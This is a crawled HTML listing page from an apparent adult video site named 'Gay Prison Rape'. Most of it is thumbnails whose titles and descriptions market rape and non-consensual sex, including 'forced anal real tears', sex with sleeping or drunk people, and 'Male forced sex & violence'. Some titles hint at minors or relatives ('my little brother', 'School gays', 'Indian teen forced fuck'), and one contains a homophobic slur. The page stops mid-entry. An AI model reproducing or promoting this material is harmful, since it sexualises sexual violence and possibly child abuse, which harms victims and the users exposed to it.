

--- FILE ---
content_type: text/html
request_url: https://gayprisonrape.com/en/?error0_gallery
body_size: 13031
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Explore dark desires with Gay Prison Rape. Prime adult site for forbidden fantasies</title>
        <meta name="description" content="Experience the thrill of a forbidden encounter. Gay Prison Rape: hot gay action in prison setting." />
        <link rel="alternate" hreflang="en" href="/en/" />
 
        <link rel="canonical" href="https://gayprisonrape.com/en/"  />
        <meta name="Robots" content="index,follow" />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/7FTstXvo4OU0QFIq1Qle.js" type="text/javascript"></script>
<!--<script type="text/javascript" src="//go.showmeyouradsnow.com/PLqVGv7.js" data-spots="10513" data-tag="asg"></script>
-->   
        <div class="wrapper">
            
            <div class="header">
                
                <div class="content">
                    
                    <div class="menu-toggle"><i class="la la-bars"></i></div>
                    
                    <div class="logo">
                        <a href="https://gayprisonrape.com" target="_self">Gay<span>Prison</span>Rape</a>
                    </div>
                    
                    <div class="search-toggle"><i class="la la-search"></i></div>
                    
                    <ul class="main-navigation">
                        <li><a href="https://livesexhookers.com/">LiveSexHookers</a></li>
                        <li><a href="https://pornsites.love/">PornSites.love</a></li>
                    </ul>
                    
                    <div class="search">
                        <form action="/en/search/" target="_self">
                            <div class="search-input">
                                <input type="text" name="search">
                            </div>
                            <button type="submit" title="Find"><i class="la la-search"></i></button>
                        </form>
                    </div>
                    
                </div>
                
            </div>
            
            <div class="main-content">
            
                
                <div class="content">
                        
                    <h1>Gay Prison Rape</h1>
                    
                    <ul class="sort-buttons">
                        
                        <li class="sort-val"><span><i class="la la-filter"></i> Filtered by:</span></li>
                        <li><a href="/en/index/latest/1/" target="_self">Newest</a></li>
                        <li><a href="/en/index/popular/1/" target="_self">Top rated</a></li>
                        
                    </ul>
        
                    <ul class="thumbs-wrapper">
        
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942637846527142/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed104f167ca6" src="/thumbs/142/3824942637846527142_0.jpg" alt="best friens fucking my little brother" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">37323 views</li>
                                </ul>
                                <p>best friens fucking my little brother</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 3:19</li>
                                <li><i class="la la-cloud-upload"></i> 16.12.2023</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942638124769696/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed105fac21a0" src="/thumbs/696/3824942638124769696_0.jpg" alt="best forced anal real tears" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">99475 views</li>
                                </ul>
                                <p>best forced anal real tears</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 2:27</li>
                                <li><i class="la la-cloud-upload"></i> 22.12.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942639160937509/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed109d6ecc25" src="/thumbs/509/3824942639160937509_0.jpg" alt="Forced In Jail" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">83339 views</li>
                                </ul>
                                <p>Forced In Jail</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 19:51</li>
                                <li><i class="la la-cloud-upload"></i> 23.12.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942636793402012/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed101051129c" src="/thumbs/12/3824942636793402012_0.jpg" alt="Dormido con la verga dura es aprovechado por pasivo" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">21895 views</li>
                                </ul>
                                <p>Dormido con la verga dura es aprovechado por pasivo</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 0:44</li>
                                <li><i class="la la-cloud-upload"></i> 11.01.2024</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942636669849102/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed1008f3ce0e" src="/thumbs/102/3824942636669849102_0.jpg" alt="Bros tie up the fag" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">68311 views</li>
                                </ul>
                                <p>Bros tie up the fag</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 3:43</li>
                                <li><i class="la la-cloud-upload"></i> 23.12.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942640243779985/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed10ddf9a991" src="/thumbs/985/3824942640243779985_0.jpg" alt="出租车司机和金发碧眼的美少年" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">4639 views</li>
                                </ul>
                                <p>出租车司机和金发碧眼的美少年</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 9:54</li>
                                <li><i class="la la-cloud-upload"></i> 7.01.2024</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852734237048184/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb9beb7fd78" src="/thumbs/184/2705852734237048184_0.jpg" alt="Rough Threesome In Jail" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">47773 views</li>
                                </ul>
                                <p>Rough Threesome In Jail</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 18:14</li>
                                <li><i class="la la-cloud-upload"></i> 22.12.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942640234142032/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed10dd669950" src="/thumbs/32/3824942640234142032_0.jpg" alt="Amigos brincando de ro&ccedil;ar o pau 1" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">26170 views</li>
                                </ul>
                                <p>Amigos brincando de ro&ccedil;ar o pau 1</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 3:54</li>
                                <li><i class="la la-cloud-upload"></i> 16.03.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942637440185856/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed1036de3600" src="/thumbs/856/3824942637440185856_0.jpg" alt="Abuse hot guy" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">11064 views</li>
                                </ul>
                                <p>Abuse hot guy</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 22:10</li>
                                <li><i class="la la-cloud-upload"></i> 10.01.2024</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942638208205517/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed1064a542cd" src="/thumbs/517/3824942638208205517_0.jpg" alt="Rough gay forced anal" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">46632 views</li>
                                </ul>
                                <p>Rough gay forced anal</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 24:42</li>
                                <li><i class="la la-cloud-upload"></i> 3.01.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942640110696896/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed10d60af9c0" src="/thumbs/896/3824942640110696896_0.jpg" alt="LANCE HART JESSIE COLTER TRENTON DUCATI Compilation" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">78 views</li>
                                </ul>
                                <p>LANCE HART JESSIE COLTER TRENTON DUCATI Compilation</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 13:05</li>
                                <li><i class="la la-cloud-upload"></i> 18.12.2023</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942636744773324/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed100d6b0ecc" src="/thumbs/324/3824942636744773324_0.jpg" alt="beefymuscle.com - Huge bodybuilder fucks boy [tags: muscle, bodybuilder, sex, fuck, ass, anal, creampie, bareback, beefy, massive, thick, Asian, built, hunk, muscular]" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">117 views</li>
                                </ul>
                                <p>beefymuscle.com - Huge bodybuilder fucks boy [tags: muscle, bodybuilder, sex, fuck, ass, anal, creampie, bareback, beefy, massive, thick, Asian, built, hunk, muscular]</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 1:38</li>
                                <li><i class="la la-cloud-upload"></i> 13.01.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2206992356200495190/">
                                <span class="thumb-img">
                                    <img data-sg="1ea0cfdad5553856" src="/thumbs/190/2206992356200495190_0.jpg" alt="MenOver30 Rough Make Up Sex & Cumshot For Sexy Latino Daddies" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">61 views</li>
                                </ul>
                                <p>MenOver30 Rough Make Up Sex & Cumshot For Sexy Latino Daddies</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 10:21</li>
                                <li><i class="la la-cloud-upload"></i> 24.07.2025</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942639364006463/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed10a989623f" src="/thumbs/463/3824942639364006463_0.jpg" alt="đừng c&oacute; mừng" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">20991 views</li>
                                </ul>
                                <p>đừng c&oacute; mừng</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 2:16</li>
                                <li><i class="la la-cloud-upload"></i> 23.12.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942638874400324/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed108c5a9644" src="/thumbs/324/3824942638874400324_0.jpg" alt="BEER LOAD DROP" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">20060 views</li>
                                </ul>
                                <p>BEER LOAD DROP</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 6:10</li>
                                <li><i class="la la-cloud-upload"></i> 18.12.2023</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942636561954363/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed100285763b" src="/thumbs/363/3824942636561954363_0.jpg" alt="gay-themed rapescenes 10" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">17587 views</li>
                                </ul>
                                <p>gay-themed rapescenes 10</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 13:42</li>
                                <li><i class="la la-cloud-upload"></i> 10.12.2023</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942639085495658/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed1098efa56a" src="/thumbs/658/3824942639085495658_0.jpg" alt="School gays" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">16320 views</li>
                                </ul>
                                <p>School gays</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 2:06</li>
                                <li><i class="la la-cloud-upload"></i> 10.01.2024</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942639781775132/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed10c270071c" src="/thumbs/132/3824942639781775132_0.jpg" alt="force gay sex 1" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">11060 views</li>
                                </ul>
                                <p>force gay sex 1</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 0:23</li>
                                <li><i class="la la-cloud-upload"></i> 23.12.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942638694621762/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed1081a36242" src="/thumbs/762/3824942638694621762_0.jpg" alt="brutal used" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">9494 views</li>
                                </ul>
                                <p>brutal used</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 6:03</li>
                                <li><i class="la la-cloud-upload"></i> 13.01.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1892856895013516993/">
                                <span class="thumb-img">
                                    <img data-sg="1a44c75135edf6c1" src="/thumbs/993/1892856895013516993_0.jpg" alt="Rough twink fuck" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">8874 views</li>
                                </ul>
                                <p>Rough twink fuck</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 9:31</li>
                                <li><i class="la la-cloud-upload"></i> 11.12.2023</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942639918430129/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed10ca9537b1" src="/thumbs/129/3824942639918430129_0.jpg" alt="Two delicious twinks are banging their way to the bliss" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">115 views</li>
                                </ul>
                                <p>Two delicious twinks are banging their way to the bliss</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 9:26</li>
                                <li><i class="la la-cloud-upload"></i> 20.08.2024</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942638186639304/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed10635c2fc8" src="/thumbs/304/3824942638186639304_0.jpg" alt="Drunk straight Sleeping friend" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">4702 views</li>
                                </ul>
                                <p>Drunk straight Sleeping friend</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 2:32</li>
                                <li><i class="la la-cloud-upload"></i> 10.01.2024</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942637388755817/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed1033cd7369" src="/thumbs/817/3824942637388755817_0.jpg" alt="Daddys Soccerboy - XVIDEOS.COM" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">3046 views</li>
                                </ul>
                                <p>Daddys Soccerboy - XVIDEOS.COM</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 14:37</li>
                                <li><i class="la la-cloud-upload"></i> 10.01.2024</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942638051657245/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed105b50861d" src="/thumbs/245/3824942638051657245_0.jpg" alt="Russian gay sado maso in the apartment" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">2935 views</li>
                                </ul>
                                <p>Russian gay sado maso in the apartment</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 19:21</li>
                                <li><i class="la la-cloud-upload"></i> 19.01.2024</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942640322597934/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed10e2ac542e" src="/thumbs/934/3824942640322597934_0.jpg" alt="Fucking my  cousin while he sleeps from work" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">3139 views</li>
                                </ul>
                                <p>Fucking my  cousin while he sleeps from work</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 0:25</li>
                                <li><i class="la la-cloud-upload"></i> 9.01.2024</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942638691830221/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed108178c9cd" src="/thumbs/221/3824942638691830221_0.jpg" alt="Russian str8 guy lost a bet" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">6362 views</li>
                                </ul>
                                <p>Russian str8 guy lost a bet</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 1:10</li>
                                <li><i class="la la-cloud-upload"></i> 9.01.2024</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942640031042524/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed10d14b8bdc" src="/thumbs/524/3824942640031042524_0.jpg" alt="L1" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">10049 views</li>
                                </ul>
                                <p>L1</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 5:21</li>
                                <li><i class="la la-cloud-upload"></i> 16.12.2023</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942636565407236/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed1002ba2604" src="/thumbs/236/3824942636565407236_0.jpg" alt="Mature hunks assfucking before jerking" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">153 views</li>
                                </ul>
                                <p>Mature hunks assfucking before jerking</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 6:15</li>
                                <li><i class="la la-cloud-upload"></i> 15.01.2024</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3992079457236276634/">
                                <span class="thumb-img">
                                    <img data-sg="3766b71d8bb3d59a" src="/thumbs/634/3992079457236276634_0.jpg" alt="Little Straight Blonde Twink Perp Rough Fuck From Black Gay Security Guard" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">8118 views</li>
                                </ul>
                                <p>Little Straight Blonde Twink Perp Rough Fuck From Black Gay Security Guard</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 8:00</li>
                                <li><i class="la la-cloud-upload"></i> 29.02.2024</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942639926061272/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed10cb09a8d8" src="/thumbs/272/3824942639926061272_0.jpg" alt="Dad and his 18 year old boytoy" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">6229 views</li>
                                </ul>
                                <p>Dad and his 18 year old boytoy</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 8:52</li>
                                <li><i class="la la-cloud-upload"></i> 7.01.2024</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942638109661175/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed105ec597f7" src="/thumbs/175/3824942638109661175_0.jpg" alt="Blade vs Edward: Sparkle, Bitch!  COSPLAY ANAL PARODY" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">7430 views</li>
                                </ul>
                                <p>Blade vs Edward: Sparkle, Bitch!  COSPLAY ANAL PARODY</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 3:04</li>
                                <li><i class="la la-cloud-upload"></i> 16.12.2023</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942638004764034/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed105884fd82" src="/thumbs/34/3824942638004764034_0.jpg" alt="Boyfriend and girlfriend forced" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">13126 views</li>
                                </ul>
                                <p>Boyfriend and girlfriend forced</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 19:40</li>
                                <li><i class="la la-cloud-upload"></i> 23.12.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942636825722629/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed10123e3f05" src="/thumbs/629/3824942636825722629_0.jpg" alt="Daddycoach" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">304 views</li>
                                </ul>
                                <p>Daddycoach</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 14:37</li>
                                <li><i class="la la-cloud-upload"></i> 24.12.2023</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942640237413465/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed10dd988459" src="/thumbs/465/3824942640237413465_0.jpg" alt="Rock Candy - Prison Boys - Trenton DucatiMikeDeMa" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">22705 views</li>
                                </ul>
                                <p>Rock Candy - Prison Boys - Trenton DucatiMikeDeMa</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 23:41</li>
                                <li><i class="la la-cloud-upload"></i> 5.03.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942639682800484/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed10bc89cb64" src="/thumbs/484/3824942639682800484_0.jpg" alt="Young guy stripped &amp; tied to a pole for rugby initiation..." width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">7363 views</li>
                                </ul>
                                <p>Young guy stripped &amp; tied to a pole for rugby initiation...</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 4:23</li>
                                <li><i class="la la-cloud-upload"></i> 24.12.2023</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942637483355120/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed103970ebf0" src="/thumbs/120/3824942637483355120_0.jpg" alt="sleeping straight on couch" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">18903 views</li>
                                </ul>
                                <p>sleeping straight on couch</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 2:22</li>
                                <li><i class="la la-cloud-upload"></i> 23.12.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942640236820229/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed10dd8f7705" src="/thumbs/229/3824942640236820229_0.jpg" alt="Male forced sex &amp; violence 2" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">6069 views</li>
                                </ul>
                                <p>Male forced sex &amp; violence 2</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 11:55</li>
                                <li><i class="la la-cloud-upload"></i> 23.12.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/118312087847954650/">
                                <span class="thumb-img">
                                    <img data-sg="1a4543790cfe8da" src="/thumbs/650/118312087847954650_0.jpg" alt="Reality Dudes - Jon - Trailer preview" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">76 views</li>
                                </ul>
                                <p>Reality Dudes - Jon - Trailer preview</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 1:02</li>
                                <li><i class="la la-cloud-upload"></i> 17.03.2024</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942639433096250/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed10ada79c3a" src="/thumbs/250/3824942639433096250_0.jpg" alt="Indian teen forced fuck" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">20656 views</li>
                                </ul>
                                <p>Indian teen forced fuck</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 2:54</li>
                                <li><i class="la la-cloud-upload"></i> 23.12.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942639403330637/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed10abe16c4d" src="/thumbs/637/3824942639403330637_0.jpg" alt="Pagou a d&iacute;vida de drogas com o cu" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">5471 views</li>
                                </ul>
                                <p>Pagou a d&iacute;vida de drogas com o cu</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 0:12</li>
                                <li><i class="la la-cloud-upload"></i> 13.01.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942638811217639/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed1088967ee7" src="/thumbs/639/3824942638811217639_0.jpg" alt="GAY FORCED" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">10474 views</li>
                                </ul>
                                <p>GAY FORCED</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 2:20</li>
                                <li><i class="la la-cloud-upload"></i> 7.01.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942640116347632/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed10d66132f0" src="/thumbs/632/3824942640116347632_0.jpg" alt="Indian gay labourer forced to suck - part 2" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">286 views</li>
                                </ul>
                                <p>Indian gay labourer forced to suck - part 2</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 0:51</li>
                                <li><i class="la la-cloud-upload"></i> 13.01.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942640773884579/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed10fd926aa3" src="/thumbs/579/3824942640773884579_0.jpg" alt="Classic Men Of The Midway" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">641 views</li>
                                </ul>
